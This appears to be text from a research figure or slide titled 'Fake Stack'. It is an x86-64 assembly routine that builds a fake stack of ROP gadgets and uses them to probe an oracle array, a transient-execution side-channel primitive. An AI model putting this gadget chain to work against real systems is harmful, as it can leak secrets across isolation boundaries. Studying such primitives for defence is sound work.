 Fake Stack
fake return address
fake return address
fake return address
...
...
.text
.global transient_access
# %rdi store_pt
# %rsi load_pt
# %rdx oracle_pt
# %rcx store_val
transient_access:
xor %rax, %rax
mov %rsp, rsp_backup(%rip)
mov %rbx, rbx_backup(%rip)
mov %r12, r12_backup(%rip)
mov %rsi, %rsp
lea rop_gadget_0(%rip), %rcx
lea rop_gadget_1(%rip), %r8
lea rop_gadget_2(%rip), %r9
movq %rcx, (%rdi)
movq %r8, 0x8(%rdi)
movq %r9, 0x10(%rdi)
ret
rop_gadget_0:
mov $0x4f, %rax // 0x4f = 'O'
ret
rop_gadget_1:
shl $0xc, %rax
ret
rop_gadget_2:
movq (%rdx, %rax), %rdx
ret